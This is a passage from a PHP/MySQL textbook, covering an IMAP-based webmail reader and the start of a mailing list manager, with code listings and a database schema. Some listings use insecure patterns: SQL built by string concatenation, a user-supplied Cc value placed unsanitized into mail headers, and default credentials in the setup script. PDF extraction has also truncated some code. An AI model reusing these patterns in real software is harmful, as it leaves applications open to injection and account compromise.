window.location will be set to ‘index.php?action=select-account&account=10’.<br />
This results in this URL being loaded. Obviously, if the user has a browser that does not<br />
support JavaScript or has JavaScript disabled, this code will have no effect.<br />
The display_account_select() function, from output_fns.php, gets the available<br />
account list <strong>and</strong> displays the SELECT. It also uses the get_account_list() function discussed<br />
previously.<br />
Choosing one of the options in the SELECT activates the select_account event. If<br />
you look at the URL in Figure 29.5, you can see this event appended to the end of the<br />
URL, along with the account ID of the chosen account.<br />
Appending these GET variables has two effects. First, in the preprocessing stage of<br />
index.php, the chosen account is stored in the session variable $selected_account,as<br />
follows:<br />
case 'select-account':<br />
// if have chosen a valid account, store it as a session variable<br />
if(($account) && (account_exists($_SESSION['auth_user'],<br />
$account))) {<br />
$_SESSION['selected_account'] = $account;<br />
}<br />
break;<br />
Second, when the body stage of the script is executed, the following code is executed:<br />
case 'select-account':<br />
case 'view-mailbox':<br />
// if mailbox just chosen, or view mailbox chosen, show mailbox<br />
display_list($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
break;<br />
As you can see, you take the same action here as if the user had chosen the View<br />
Mailbox option.We look at that action next.
674 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Viewing Mailbox Contents<br />
Mailbox contents can be viewed with the display_list() function.This function displays<br />
a list of all the messages in the mailbox.The code for this function is shown in<br />
Listing 29.8.<br />
Listing 29.8 display_list() Function from output_fns.php—Function to<br />
Display All Mailbox Messages<br />
function display_list($auth_user, $accountid) {<br />
// show the list of messages in this mailbox<br />
global $table_width;<br />
if(!$accountid) {<br />
echo "No mailbox selected.";<br />
} else {<br />
$imap = open_mailbox($auth_user, $accountid);<br />
if($imap) {<br />
echo "";<br />
$headers = imap_headers($imap);<br />
// we could reformat this data, or get other details using<br />
// imap_fetchheaders, but this is not a bad summary so we<br />
// just echo each<br />
$messages = sizeof($headers);<br />
for($i = 0; $i
Reading Mail<br />
675<br />
Listing 29.8<br />
Continued<br />
}<br />
}<br />
}<br />
echo "Could not open mail<br />
box ".$account['server'].".";<br />
In the display_list() function, you actually begin to use <strong>PHP</strong>’s IMAP functions.The<br />
two key parts of this function are opening the mailbox <strong>and</strong> reading the message headers.<br />
You open the mailbox for a user account with a call to the open_mailbox() function<br />
written in mail_fns.php.This function is shown in Listing 29.9.<br />
Listing 29.9 open_mailbox() Function from mail_fns.php—This Function<br />
Connects to a User Mailbox<br />
function open_mailbox($auth_user, $accountid) {<br />
// select mailbox if there is only one<br />
if(number_of_accounts($auth_user)==1) {<br />
$accounts = get_account_list($auth_user);<br />
$_SESSION['selected_account'] = $accounts[0];<br />
$accountid = $accounts[0];<br />
}<br />
// connect to the POP3 or IMAP server the user has selected<br />
$settings = get_account_settings($auth_user, $accountid);<br />
if(!sizeof($settings)) {<br />
return 0;<br />
}<br />
$mailbox = '{'.$settings[server];<br />
if($settings[type]=='POP3') {<br />
$mailbox .= '/pop3';<br />
}<br />
$mailbox .= ':'.$settings[port].'}INBOX';<br />
// suppress warning, remember to check return value<br />
@$imap = imap_open($mailbox, $settings['remoteuser'],<br />
$settings['remotepassword']);<br />
return $imap;<br />
}<br />
You actually open the mailbox with the imap_open() function, which has the following<br />
prototype:<br />
int imap_open (string mailbox, string username, string password [, int options])
676 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
The parameters you need to pass to it are as follows:<br />
n<br />
mailbox—This string should contain the server name <strong>and</strong> mailbox name, <strong>and</strong><br />
optionally a port number <strong>and</strong> protocol.The format of this string is<br />
{hostname/protocol:port}boxname<br />
If the protocol is not specified, it defaults to IMAP. In the code we wrote, you can<br />
see that we specify POP3 if the user has specified that protocol for a particular<br />
account.<br />
For example, to read mail from the local machine using the default ports, you<br />
would use the following mailbox name for IMAP:<br />
{localhost:143}INBOX<br />
And you would use this one for POP3:<br />
{localhost/pop3:110}INBOX<br />
n<br />
n<br />
username—The username for the account.<br />
password—The password for the account.<br />
You can also pass it optional flags to specify options such as “open mailbox in readonly<br />
mode”.<br />
Note that we constructed the mailbox string piece by piece with the concatenation<br />
operator before passing it to imap_open().You need to be careful how you construct<br />
this string because strings containing {$ can cause problems in <strong>PHP</strong>.<br />
This function call returns an IMAP stream if the mailbox can be opened <strong>and</strong> false if<br />
it cannot.<br />
When you are finished with an IMAP stream, you can close it by using<br />
imap_close(imap_stream). In this function, the IMAP stream is passed back to the<br />
main program.You then use the imap_headers() function to get the email headers for<br />
display:<br />
$headers = imap_headers($imap);<br />
This function returns header information for all mail messages in the mailbox you have<br />
connected to.The information is returned as an array, one line per message.This information<br />
has not been formatted.The function just outputs one line per message, so you<br />
can see from looking at Figure 29.5 what the output looks like.<br />
You can get more information about email headers using the confusing, similarly<br />
named imap_header() function. In this case, though, the imap_headers() function<br />
gives you enough detail for the purposes of this project.
Reading Mail<br />
677<br />
Reading a Mail Message<br />
Each message in the previous display_list() function is set up to link to specific<br />
email messages. Each link is of the form<br />
index.php?action=view-message&messageid=6<br />
The messageid is the sequence number used in the headers retrieved earlier. Note that<br />
IMAP messages are numbered from 1, not 0.<br />
If the user clicks one of these links, he will see output like that shown in Figure 29.6.<br />
Figure 29.6<br />
Using the view-message action shows a particular message.<br />
When you enter these parameters into the index.php script, you execute the following<br />
code:<br />
case 'show-headers':<br />
case 'hide-headers':<br />
case 'view-message':<br />
// if we have just picked a message from the list, or were looking at<br />
// a message <strong>and</strong> chose to hide or view headers, load a message<br />
$fullheaders = ($action == 'show-headers');
678 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
display_message($_SESSION['auth_user'],<br />
$_SESSION['selected_account'],<br />
$messageid, $fullheaders);<br />
break;<br />
Here, you check the value of the $action being equal to ‘show-headers’. In this case,<br />
it is false, <strong>and</strong> $fullheaders is set equal to false.We look at the ‘show-headers’<br />
action in a moment.<br />
The line<br />
$fullheaders = ($action == 'show-headers');<br />
could have been more verbosely—but perhaps more clearly—written as<br />
if ($action == 'show-headers') {<br />
$fullheaders = true;<br />
} else {<br />
$fullheaders = false;<br />
}<br />
Next, you call the display_message() function. Most of this function outputs plain<br />
HTML, so we do not go through it here. It calls the retrieve_message() function to<br />
get the appropriate message from the mailbox:<br />
$message = retrieve_message($auth_user, $accountid, $messageid, $fullheaders);<br />
The retrieve_message() function is in the mail_fns.php library.You can see the code<br />
for it in Listing 29.10.<br />
Listing 29.10 retrieve_message() Function from mail_fns.php—This Function<br />
Retrieves One Specific Message from a Mailbox<br />
function retrieve_message($auth_user, $accountid, $messageid,<br />
$fullheaders) {<br />
$message = array();<br />
if(!($auth_user && $messageid && $accountid)) {<br />
return false;<br />
}<br />
$imap = open_mailbox($auth_user, $accountid);<br />
if(!$imap) {<br />
return false;<br />
}<br />
$header = imap_header($imap, $messageid);<br />
if(!$header) {<br />
return false;<br />
}
Reading Mail<br />
679<br />
Listing 29.10<br />
Continued<br />
$message['body'] = imap_body($imap, $messageid);<br />
if(!$message['body']) {<br />
$message['body'] = "[This message has no body]\n\n\n\n\n\n";<br />
}<br />
if($fullheaders) {<br />
$message['fullheaders'] = imap_fetchheader($imap, $messageid);<br />
} else {<br />
$message['fullheaders'] = '';<br />
}<br />
$message['subject'] = $header->subject;<br />
$message['fromaddress'] = $header->fromaddress;<br />
$message['toaddress'] = $header->toaddress;<br />
$message['ccaddress'] = $header->ccaddress;<br />
$message['date'] = $header->date;<br />
// note we can get more detailed information by using from <strong>and</strong> to<br />
// rather than fromaddress <strong>and</strong> toaddress, but these are easier<br />
imap_close($imap);<br />
return $message;<br />
}<br />
Again, you use open_mailbox() to open the user’s mailbox.This time, however, you are<br />
after a specific message. Using this function library, you download the message headers<br />
<strong>and</strong> message body separately.<br />
The three IMAP functions used here are imap_header(), imap_fetchheader(), <strong>and</strong><br />
imap_body(). Note that the two header functions are distinct from imap_headers(), the<br />
one used previously.They are somewhat confusingly named.To summarize<br />
n imap_headers()—Returns a summary of the headers for all the messages in a<br />
mailbox. It returns them as an array with one element per message.<br />
n imap_header()—Returns the headers for one specific message in the form of an<br />
object.<br />
n imap_fetchheader()—Returns the headers for one specific message in the form<br />
of a string.<br />
In this case, you use imap_header() to fill out specific header fields <strong>and</strong> imap_<br />
fetchheader() to show the user the full headers if requested. (We come back to this<br />
topic later.)<br />
You use imap_header() <strong>and</strong> imap_body() to build an array containing all the elements<br />
of a message that you are interested in.You call imap_header() as follows:<br />
$header = imap_header($imap, $messageid);
680 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
You can then extract each of the fields you require from the object:<br />
$message['subject'] = $header->subject;<br />
You call imap_body() to add the message body to the array as follows:<br />
$message['body'] = imap_body($imap, $messageid);<br />
Finally, you close the mailbox with imap_close() <strong>and</strong> return the array you have built.<br />
The display_message() function can then display the message’s fields in the form<br />
shown in Figure 29.6.<br />
Viewing Message Headers<br />
As you can see in Figure 29.6, the message contains a Show Headers button. It activates<br />
the show-headers option, which adds the full message headers to the message display. If<br />
the user clicks this button, he will see output similar to that shown in Figure 29.7.<br />
Figure 29.7 Using show-headers to see the full headers for this message<br />
will help a user track down the source of the spam.<br />
As you probably noticed, the event h<strong>and</strong>ling for view-message covers show-headers<br />
(<strong>and</strong> its counterpart hide-headers), too. If this option is selected, you do the same
Reading Mail<br />
681<br />
things as before. But in retrieve_message(), you also grab the full text of the headers,<br />
as follows:<br />
if($fullheaders) {<br />
$message['fullheaders'] = imap_fetchheader($imap, $messageid);<br />
}<br />
You can then display these headers for the user.<br />
Deleting Mail<br />
If a user clicks the Delete button on a particular email, he will activate the ‘delete’<br />
action. Doing so executes the following code from index.php:<br />
case 'delete':<br />
delete_message($_SESSION['auth_user'],<br />
$_SESSION['selected_account'], $messageid);<br />
//note deliberately no 'break' - we will continue to the next case<br />
case 'select-account':<br />
case 'view-mailbox':<br />
// if mailbox just chosen, or view mailbox chosen, show mailbox<br />
display_list($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
break;<br />
As you can see, the message is deleted using the delete_message() function, <strong>and</strong> then<br />
the resulting mailbox is displayed as discussed previously.The code for the delete_<br />
message() function is shown in Listing 29.11.<br />
Listing 29.11 delete_message() Function from mail_fns.php—This Function<br />
Deletes One Specific Message from a Mailbox<br />
function delete_message($auth_user, $accountid, $message_id) {<br />
// delete a single message from the server<br />
$imap = open_mailbox($auth_user, $accountid);<br />
if($imap) {<br />
imap_delete($imap, $message_id);<br />
imap_expunge($imap);<br />
imap_close($imap);<br />
return true;<br />
}<br />
return false;<br />
}
682 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
As you can see, this function uses a number of the IMAP functions.The new ones are<br />
imap_delete() <strong>and</strong> imap_expunge(). Note that imap_delete() only marks messages<br />
for deletion.You can mark as many messages as you like.The call to imap_expunge()<br />
actually deletes the messages.<br />
Sending Mail<br />
Finally, we come to sending mail.You can do this in a few ways from this script:The user<br />
can send a new message, reply to, or forward mail. Let’s see how these actions work.<br />
Sending a New Message<br />
The user can choose to send a new message by clicking the New Message button.<br />
Doing so activates the ‘new-message’ action, which executes the following code in<br />
index.php/case 'new-message':<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);<br />
break;<br />
The new message form is just a form for sending mail.You can see what it looks like in<br />
Figure 29.8.This figure actually shows a mail reply rather than new mail, but the form is<br />
the same.We look at forwarding <strong>and</strong> replies next.<br />
Figure 29.8<br />
You can reply to the message or forward it on to someone else.
Sending Mail<br />
683<br />
Clicking the Send Message button invokes the ‘send-message’ action, which executes<br />
the following code:<br />
case 'send-message':<br />
if(send_message($to, $cc, $subject, $message)) {<br />
echo "Message sent.";<br />
} else {<br />
echo "Could not send message.";<br />
}<br />
This code calls the send_message() function, which actually sends the mail.This function<br />
is shown in Listing 29.12.<br />
Listing 29.12 send_message() Function from mail_fns.php—This Function Sends<br />
the Message That the User Has Typed In<br />
function send_message($to, $cc, $subject, $message) {<br />
// send one email via <strong>PHP</strong><br />
if (!$conn=db_connect()) {<br />
return false;<br />
}<br />
$query = "select address from users where<br />
username='".$_SESSION['auth_user']."'";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
} else if ($result->num_rows==0) {<br />
return false;<br />
} else {<br />
$row = $result->fetch_object();<br />
$other = 'From: '.$row->address;<br />
if (!empty($cc)) {<br />
$other.="\r\nCc: $cc";<br />
}<br />
if (mail($to, $subject, $message, $other)) {<br />
return true;<br />
} else {<br />
return false;<br />
}<br />
}<br />
}
684 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
As you can see, this function uses mail() to send the email. First, however, it loads the<br />
user’s email address out of the database to use in the From field of the email.<br />
Replying To or Forwarding Mail<br />
The Reply, Reply All, <strong>and</strong> Forward functions all send mail in the same way that New<br />
Message does.The difference in how they work is that they fill in parts of the new message<br />
form before showing it to the user. Look back at Figure 29.8.The content of the<br />
message being replied to has been indented with the > symbol, <strong>and</strong> the Subject line prefaced<br />
with Re:. Similarly, the Forward <strong>and</strong> Reply All options fill in the recipients, subject<br />
line, <strong>and</strong> indented message.<br />
The code to reply to or forward mail is activated in the body section of index.php,<br />
as follows:<br />
case 'reply-all':<br />
//set cc as old cc line<br />
if(!$imap) {<br />
$imap = open_mailbox($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
}<br />
if($imap) {<br />
$header = imap_header($imap, $messageid);<br />
if($header->reply_toaddress) {<br />
$to = $header->reply_toaddress;<br />
} else {<br />
$to = $header->fromaddress;<br />
}<br />
$cc = $header->ccaddress;<br />
$subject = "Re: ".$header->subject;<br />
$body = add_quoting(stripslashes(imap_body($imap, $messageid)));<br />
imap_close($imap);<br />
}<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);<br />
break;<br />
case 'reply':<br />
//set to address as reply-to or from of the current message<br />
if(!$imap) {
Sending Mail<br />
685<br />
$imap = open_mailbox($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
}<br />
if($imap) {<br />
$header = imap_header($imap, $messageid);<br />
if($header->reply_toaddress) {<br />
$to = $header->reply_toaddress;<br />
} else {<br />
$to = $header->fromaddress;<br />
}<br />
$subject = "Re: ".$header->subject;<br />
$body = add_quoting(stripslashes(imap_body($imap, $messageid)));<br />
imap_close($imap);<br />
}<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);<br />
break;<br />
case 'forward':<br />
//set message as quoted body of current message<br />
if(!$imap) {<br />
$imap = open_mailbox($_SESSION['auth_user'],<br />
$_SESSION['selected_account']);<br />
}<br />
if($imap) {<br />
$header = imap_header($imap, $messageid);<br />
$body = add_quoting(stripslashes(imap_body($imap, $messageid)));<br />
$subject = "Fwd: ".$header->subject;<br />
imap_close($imap);<br />
display_new_message_form($_SESSION['auth_user'],<br />
$to, $cc, $subject, $body);<br />
}<br />
break;<br />
You can see that each of these options sets up the appropriate headers, applies formatting<br />
as necessary, <strong>and</strong> calls the display_new_message_form() function to set up the form.<br />
Now you’ve seen the full set of functionality for the web mail reader.
686 Chapter 29 Building a <strong>Web</strong>-Based Email Service<br />
Extending the Project<br />
There are many extensions or improvements you could make to this project.You can<br />
look to the mail reader you normally use for inspiration, but some useful additions are<br />
the following:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Add the ability for users to register with this site. (You could reuse some of the<br />
code from Chapter 27,“Building User Authentication <strong>and</strong> Personalization,” for this<br />
purpose.)<br />
Add the ability for users to have many addresses. Many users have more than one<br />
email address—perhaps a personal address <strong>and</strong> a work address. By moving their<br />
stored email address from the users table to the accounts table, you could allow<br />
them to use many addresses.You would need to change a limited amount of other<br />
code, too.The send mail form would need a drop-down box to select which<br />
address to use.<br />
Add the ability to send, receive, <strong>and</strong> view mail with attachments. If users are to be<br />
able to send attachments, you will need to build in file upload capabilities as discussed<br />
in Chapter 19,“Interacting with the File System <strong>and</strong> the Server.” Sending<br />
mail with attachments is covered in Chapter 30,“Building a Mailing List<br />
Manager.”<br />
Add address book capabilities.<br />
Add network newsreading capabilities. Reading from an NNTP server using the<br />
IMAP functions is almost identical to reading from a mailbox.You just need to<br />
specify a different port number <strong>and</strong> protocol in the imap_open() call. Instead of<br />
naming a mailbox such as INBOX, you name a newsgroup to read from instead.<br />
You could combine this with the thread-building capabilities from the project in<br />
Chapter 31,“Building <strong>Web</strong> Forums,” to build a threaded web-based newsreader.<br />
Next<br />
In the next chapter, you build another email-related project. In this one, you build an<br />
application to support sending newsletters on multiple topics to people who subscribe<br />
through your site.
30<br />
Building a Mailing List Manager<br />
AFTER YOU’VE BUILT UP A BASE OF SUBSCRIBERS to your website, it’s nice to be able to<br />
keep in touch with them by sending out a newsletter. In this chapter, you implement a<br />
front end for a mailing list manager (MLM). Some MLMs allow each subscriber to send<br />
messages to other subscribers.The program you create in this chapter is a newsletter system,<br />
in which only the list administrator can send messages.The system is named<br />
Pyramid-MLM.<br />
This system is similar to others already in the marketplace.To get some idea of what<br />
we are aiming for, look at http://www.topica.com<br />
Your application lets an administrator create multiple mailing lists <strong>and</strong> send newsletters<br />
to each of those lists separately.This application uses file upload to enable administrators<br />
to upload text <strong>and</strong> HTML versions of newsletters that they have created offline.<br />
This means administrators can use whatever software they prefer to create newsletters.<br />
Users can subscribe to any of the lists at the site <strong>and</strong> select whether to receive<br />
newsletters in text or HTML.<br />
We discuss the following topics:<br />
n File upload with multiple files<br />
n Mime-encoded email attachments<br />
n HTML-formatted email<br />
n Managing user passwords without human interaction<br />
Solution Components<br />
You want to build an online newsletter composition <strong>and</strong> sending system.This system<br />
should allow various newsletters to be created <strong>and</strong> sent to users, <strong>and</strong> allow users to subscribe<br />
to one or many of the newsletters.
688 Chapter 30 Building a Mailing List Manager<br />
The solution components fall under these general goals:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Administrators should be able to set up <strong>and</strong> modify mailing lists.<br />
Administrators should be able to send text <strong>and</strong> HTML newsletters to all the subscribers<br />
of a single mailing list.<br />
Users should be able to register to use the site, <strong>and</strong> enter <strong>and</strong> modify their details.<br />
Users should be able to subscribe to any of the lists on the site.<br />
Users should be able to unsubscribe from lists they are subscribed to.<br />
Users should be able to store their preference for either HTML-formatted or<br />
plain-text newsletters.<br />
For security reasons, users should not be able to send mail to the lists or to see<br />
each other’s email addresses.<br />
Users <strong>and</strong> administrators should be able to view information about mailing lists.<br />
Users <strong>and</strong> administrators should be able to view past newsletters that have been<br />
sent to a list (the archive).<br />
Now that you know the idea behind the project, you can begin designing the solution<br />
<strong>and</strong> its components, such as setting up a database of lists, subscribers, <strong>and</strong> archived<br />
newsletters; uploading newsletters that have been created offline; <strong>and</strong> sending mail with<br />
attachments.<br />
Setting Up a Database of Lists <strong>and</strong> Subscribers<br />
In this project, you track the usernames <strong>and</strong> passwords of all system users, as well as a list<br />
of the lists they have subscribed to.You also store each user’s preference for receiving text<br />
or HTML email so that you can send a user the appropriate version of the newsletter.<br />
An administrator is a specialized user with the ability to create new mailing lists <strong>and</strong><br />
send newsletters to those lists.<br />
A nice piece of functionality to have for a system like this is an archive of previous<br />
newsletters. Subscribers might not keep previous postings but might want to look up<br />
something. An archive can also act as a marketing tool for the newsletter because potential<br />
subscribers can see what the newsletters are like.<br />
You will find nothing new or difficult in setting up this database in <strong>MySQL</strong> <strong>and</strong> an<br />
interface to it in <strong>PHP</strong>.<br />
Uploading Newsletters<br />
You need an interface to allow the administrator to send newsletters, as mentioned previously.What<br />
we haven’t discussed is how the administrator will create that newsletter.<br />
You could provide him with a form where he could type or paste the newsletter
Solution Overview<br />
689<br />
content. However, it increases the user-friendliness of the system to let the administrator<br />
create a newsletter in his favorite editor <strong>and</strong> then upload the file to the web server.This<br />
also makes it easy for the administrator to add images to an HTML newsletter. For this,<br />
you can use the file upload capability discussed in Chapter 19,“Interacting with the File<br />
System <strong>and</strong> the Server.”<br />
You need to use a slightly more complicated form than you used in previous projects.<br />
For this project, you require the administrator to upload both text <strong>and</strong> HTML versions<br />
of the newsletter, along with any inline images that go into the HTML.<br />
After the newsletter has been uploaded, you need to create an interface so that the<br />
administrator can preview the newsletter before sending it.This way, he can confirm that<br />
all the files were uploaded correctly.<br />
Note that you also store all these files in an archive directory so that users can read<br />
back issues of newsletters.This directory needs to be writable by the user your web server<br />
runs as.The upload script will try to write the newsletters into ./archive/, so you<br />
need to make sure you create that directory <strong>and</strong> set permissions on it appropriately.<br />
Sending Mail with Attachments<br />
For this project, you want to be able to send users either a plain-text newsletter or a<br />
“fancy” HTML version, according to their preference.<br />
To send an HTML file with embedded images, you need to find a way to send<br />
attachments. <strong>PHP</strong>’s simple mail() function doesn’t easily support sending attachments.<br />
Instead, you can use the excellent Mail_Mime package from PEAR, originally created by<br />
Richard Heyes. It can deal with HTML attachments <strong>and</strong> can also be used to attach any<br />
images that are contained in the HTML file.<br />
Installation instructions for this package are included under “Installing PEAR” in<br />
Appendix A,“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”<br />
Solution Overview<br />
For this project, you again use an event-driven approach to writing the code, as in<br />
Chapter 29,“Building a <strong>Web</strong>-Based Email Service.”<br />
To help you get started, we again began by drawing a set of system flow diagrams to<br />
show the paths users might take through the system. In this case, we drew three diagrams<br />
to represent the three different sets of interactions users can have with the system. Users<br />
have different allowable actions when they are not logged in, when they are logged in as<br />
regular users, <strong>and</strong> when they are logged in as administrators.These actions are shown in<br />
Figures 30.1, 30.2, <strong>and</strong> 30.3, respectively.<br />
In Figure 30.1, you can see the actions that can be taken by a user who is not logged<br />
in. As you can see, he can log in (if he already has an account), create an account (if he<br />
doesn’t already have one), or view the mailing lists available for signup (as a marketing<br />
tactic).
690 Chapter 30 Building a Mailing List Manager<br />
Not<br />
logged in<br />
New<br />
Account<br />
Show<br />
all lists<br />
Login<br />
Figure 30.1<br />
Users can choose only a limited number of actions when they<br />
are not logged in.<br />
Figure 30.2 shows the actions a user can take after logging in. He can change his<br />
account setup (email address <strong>and</strong> preferences), change his password, <strong>and</strong> change which<br />
lists he is subscribed to.<br />
Logged in<br />
Account<br />
Settings<br />
Show<br />
my lists<br />
Show<br />
other lists<br />
Change<br />
Password<br />
Unsub<br />
Info<br />
Archive<br />
Subscribe<br />
Figure 30.2<br />
After logging in, users can change their preferences through a<br />
variety of options.<br />
Figure 30.3 shows the actions available if an administrator has logged in. As you can see,<br />
an administrator has most of the functionality available to a user <strong>and</strong> some additional<br />
options. She can also create new mailing lists, create new messages for a mailing list by<br />
uploading files, <strong>and</strong> preview messages before sending them.<br />
Because this application uses an event-driven approach again, the backbone of the<br />
application is contained in one file, index.php, which calls on a set of function libraries.<br />
An overview of the files in this application is shown in Table 30.1.
Solution Overview<br />
691<br />
Admin<br />
logged in<br />
Create<br />
Mail<br />
View<br />
Mail<br />
Create<br />
lists<br />
Show<br />
my lists<br />
Show<br />
all lists<br />
Show<br />
other lists<br />
Change<br />
Password<br />
Send<br />
Mail<br />
Unsub<br />
Info<br />
Archive<br />
Subscribe<br />
Figure 30.3<br />
Administrators have additional actions available to them.<br />
Table 30.1 Files in the Mailing List Manager Application<br />
Filename Type Description<br />
index.php Application The main script that runs the entire application<br />
include_fns.php Functions Collection of include files for this application<br />
data_valid_fns.php Functions Collection of functions for validating input data<br />
db_fns.php Functions Collection of functions for connecting to the mlm<br />
database<br />
mlm_fns.php Functions Collection of functions specific to this application<br />
output_fns.php Functions Collection of functions for outputting HTML<br />
upload.php Component Script that manages the file upload component of<br />
the administrator role; separated out to make<br />
security easier<br />
user_auth_fns.php Functions Collection of functions for authenticating users<br />
create_database.sql SQL SQL to set up the mlm database <strong>and</strong> set up a web<br />
user <strong>and</strong> an administrative user<br />
Now let’s work through the project implementation, beginning with the database in<br />
which you will store subscriber <strong>and</strong> list information.
692 Chapter 30 Building a Mailing List Manager<br />
Setting Up the Database<br />
For this application, you need to store the following details:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Lists—Mailing lists available for subscription<br />
Subscribers—Users of the system <strong>and</strong> their preferences<br />
Sublists—A record of which users have subscribed to which lists (a many-tomany<br />
relationship)<br />
Mail—A record of email messages that have been sent<br />
Images—You need to track the text, HTML, <strong>and</strong> images that go with each email<br />
because you want to be able to send email messages that consist of multiple files.<br />
The SQL used to create this database is shown in Listing 30.1.<br />
Listing 30.1<br />
create database mlm;<br />
use mlm;<br />
create_database.sql—SQL to Create the mlm Database<br />
create table lists<br />
(<br />
listid int auto_increment not null primary key,<br />
listname char(20) not null,<br />
blurb varchar(255)<br />
);<br />
create table subscribers<br />
(<br />
email char(100) not null primary key,<br />
realname char(100) not null,<br />
mimetype char(1) not null,<br />
password char(40) not null,<br />
admin tinyint not null<br />
);<br />
# stores a relationship between a subscriber <strong>and</strong> a list<br />
create table sub_lists<br />
(<br />
email char(100) not null,<br />
listid int not null<br />
);<br />
create table mail<br />
(
Setting Up the Database<br />
693<br />
Listing 30.1<br />
Continued<br />
mailid int auto_increment not null primary key,<br />
email char(100) not null,<br />
subject char(100) not null,<br />
listid int not null,<br />
status char(10) not null,<br />
sent datetime,<br />
modified timestamp<br />
);<br />
#stores the images that go with a particular mail<br />
create table images<br />
(<br />
mailid int not null,<br />
path char(100) not null,<br />
mimetype char(100) not null<br />
);<br />
grant select, insert, update, delete<br />
on mlm.*<br />
to mlm@localhost identified by 'password';<br />
insert into subscribers values<br />
('admin@localhost', 'Administrative User', 'H', sha1('admin'), 1);<br />
Remember that you can execute this SQL by typing<br />
mysql -u root -p < create_database.sql<br />
You need to supply your root password. (You could, of course, execute this script via any<br />
<strong>MySQL</strong> user with the appropriate privileges; we just used root here for simplicity.) You<br />
should change the password for the mlm user <strong>and</strong> the administrator in your script before<br />
running it.<br />
Some of the fields in this database require a little further explanation, so let’s briefly<br />
run through them.The lists table contains a listid <strong>and</strong> listname. It also contains a<br />
blurb, which is a description of what the list is about.<br />
The subscribers table contains email addresses (email) <strong>and</strong> names (realname) of<br />
the subscribers. It also stores their password <strong>and</strong> a flag (admin) to indicate whether a<br />
user is an administrator.You also store the type of mail they prefer to receive in<br />
mimetype.This can be either H for HTML or T for text.<br />
The sublists table contains email addresses (email) from the subscribers table <strong>and</strong><br />
listids from the lists table.
694 Chapter 30 Building a Mailing List Manager<br />
The mail table contains information about each email message that is sent through<br />
the system. It stores a unique ID (mailid), the address the mail is sent from (email), the<br />
subject line of the email (subject), <strong>and</strong> the listid of the list it has been sent to or will<br />
be sent to.The actual text or HTML of the message could be a large file, so you need to<br />
store the archive of the actual messages outside the database.You also track some general<br />
status information: whether the message has been sent (status), when it was sent (sent),<br />
<strong>and</strong> a timestamp to show when this record was last modified (modified).<br />
Finally, you use the images table to track any images associated with HTML messages.<br />
Again, these images can be large, so you store them outside the database for efficiency.You<br />
need to keep track of the mailid they are associated with, the path to the<br />
location where the image is actually stored, <strong>and</strong> the MIME type of the image<br />
(mimetype)—for example, image/gif.<br />
The SQL shown in Listing 30.1 also sets up a user for <strong>PHP</strong> to connect as <strong>and</strong> an<br />
administrative user for the system.<br />
Defining the Script Architecture<br />
As in the preceding project, this project uses an event-driven approach.The backbone of<br />
the application is in the file index.php.This script has the following four main segments:<br />
1. Perform preprocessing. Do any processing that must be done before headers can be<br />
sent.<br />
2. Set up <strong>and</strong> send headers. Create <strong>and</strong> send the start of the HTML page.<br />
3. Perform an action. Respond to the event that has been passed in. As in the preceding<br />
example, the event is contained in the $action variable.<br />
4. Send footers.<br />
Almost all the application’s processing is done in this file.The application also uses the<br />
function libraries listed in Table 30.1, as mentioned previously.<br />
The full listing of the index.php script is shown in Listing 30.2.
Defining the Script Architecture<br />
695<br />
Listing 30.2<br />
696 Chapter 30 Building a Mailing List Manager<br />
Listing 30.2<br />
Continued<br />
// set the buttons that will be on the tool bar<br />
if(check_normal_user()) {<br />
// if a normal user<br />
$buttons[0] = 'change-password';<br />
$buttons[1] = 'account-settings';<br />
$buttons[2] = 'show-my-lists';<br />
$buttons[3] = 'show-other-lists';<br />
$buttons[4] = 'log-out';<br />
} else if(check_admin_user()) {<br />
// if an administrator<br />
$buttons[0] = 'change-password';<br />
$buttons[1] = 'create-list';<br />
$buttons[2] = 'create-mail';<br />
$buttons[3] = 'view-mail';<br />
$buttons[4] = 'log-out';<br />
$buttons[5] = 'show-all-lists';<br />
$buttons[6] = 'show-my-lists';<br />
$buttons[7] = 'show-other-lists';<br />
} else {<br />
// if not logged in at all<br />
$buttons[0] = 'new-account';<br />
$buttons[1] = 'show-all-lists';<br />
$buttons[4] = 'log-in';<br />
}<br />
if($action) {<br />
// display header with application name <strong>and</strong> description of page or action<br />
do_html_header('Pyramid-MLM - '.format_action($action));<br />
} else {<br />
// display header with just application name<br />
do_html_header('Pyramid-MLM');<br />
}<br />
display_toolbar($buttons);<br />
//display any text generated by functions called before header<br />
echo $status;<br />
/**********************************************************************<br />
* Section 3: perform action<br />
*********************************************************************/<br />
// only these actions can be done if not logged in<br />
switch ($action) {<br />
case 'new-account':
Defining the Script Architecture<br />
697<br />
Listing 30.2<br />
Continued<br />
// get rid of session variables<br />
session_destroy();<br />
display_account_form();<br />
break;<br />
case 'store-account':<br />
if (store_account($_SESSION['normal_user'],<br />
$_SESSION['admin_user'], $_POST)) {<br />
$action = '';<br />
}<br />
if(!check_logged_in()) {<br />
display_login_form($action);<br />
}<br />
break;<br />
case 'log-in':<br />
case '':<br />
if(!check_logged_in()) {<br />
display_login_form($action);<br />
}<br />
break;<br />
case 'show-all-lists':<br />
display_items('All Lists', get_all_lists(), 'information',<br />
'show-archive','');<br />
break;<br />
case 'show-archive':<br />
display_items('Archive For '.get_list_name($_GET['id']),<br />
get_archive($_GET['id']), 'view-html',<br />
'view-text', '');<br />
break;<br />
case 'information':<br />
display_information($_GET['id']);<br />
break;<br />
}<br />
//all other actions require user to be logged in<br />
if(check_logged_in()) {<br />
switch ($action) {<br />
